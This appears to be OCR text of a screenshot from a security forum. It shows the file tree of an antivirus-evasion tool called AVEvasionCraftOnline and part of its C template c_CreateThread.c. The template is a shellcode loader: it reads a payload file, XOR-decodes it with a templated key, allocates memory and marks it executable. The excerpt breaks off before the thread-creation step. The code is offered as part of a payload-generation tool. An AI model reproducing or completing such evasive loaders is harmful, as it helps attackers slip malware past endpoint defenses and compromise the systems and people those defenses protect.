 AVEVASIONCRAFTONLINE
compiler
dist
download
template
c / c_CreateThread / xor / LOCAL
C c_CreateThread.c
go
icon
nim
! application.yaml
AVEvasionCraftOnline-0.0.1-SNAPS...
calc.bin
template > c > c_CreateThread > xor > LOCAL > C c_CreateThread.c
14 int main() {
15
16 void* exec_mem;
17 BOOL rv;
18 HANDLE th;
19 HANDLE hFile = NULL;
20 LARGE_INTEGER fileSize = { 0 };
21 DWORD bytesRead = NULL;
22 DWORD oldprotect = NULL;
23
24 char key[] = { {{Key}} };
25
26 hFile = CreateFileA("{{LOCAL_FILENAME}}", GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
27 if (hFile == INVALID_HANDLE_VALUE) {
28 return -1;
29 }
30
31 if (GetFileSizeEx(hFile, &fileSize) == 0) {
32 return -1;
33 }
34
35 exec_mem = VirtualAlloc(0, fileSize.LowPart, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
36
37 if (!ReadFile(hFile, exec_mem, fileSize.LowPart, &bytesRead, NULL)) {
38 return -1;
39 }
40
41 XOR((char*)exec_mem, fileSize.LowPart, key, sizeof(key));
42
43 rv = VirtualProtect(exec_mem, fileSize.LowPart, PAGE_EXECUTE_READ, &oldprotect);
先知社区